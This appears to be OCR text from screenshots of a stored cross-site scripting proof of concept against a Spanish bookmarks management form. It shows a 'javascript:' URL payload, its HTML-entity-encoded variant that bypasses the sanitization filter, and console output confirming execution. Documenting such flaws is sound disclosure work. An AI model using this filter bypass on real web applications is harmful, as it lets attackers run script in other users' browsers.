 Gestión de Favoritos
Formulario de alta.
URL *
javascript:console.log('XSS')
Nombre *
XSS injection
Alias
Descripción
Opciones del enlace
Abrir enlace en la ventana actual
Guardar
Cancelar
Sanitization of special characters
Información
El parámetro introducido no es correcto.
Volver
Gestión de Favoritos
Formulario de alta.
URL *
javascript:console.log&#40&#39&#88&#88&#83&#105&#39&#41
Nombre *
XSS injection
Alias
Descripción
Opciones del enlace
Abrir enlace en la ventana actual
Guardar
Cancelar
Gestión de Favoritos
Sanization bypassed
Formulario de bajas/modificaciones.
URL *
javascript:console.log('XXSi')
Nombre *
XSS injection
Alias
Descripción
Opciones del enlace
Abrir enlace en la ventana actual
Actualizar
Borrar
Cancelar
Favoritos
XSS injection
gestión
Elements
Console
Network
Security
top
Filter
XXSi
XSS code executed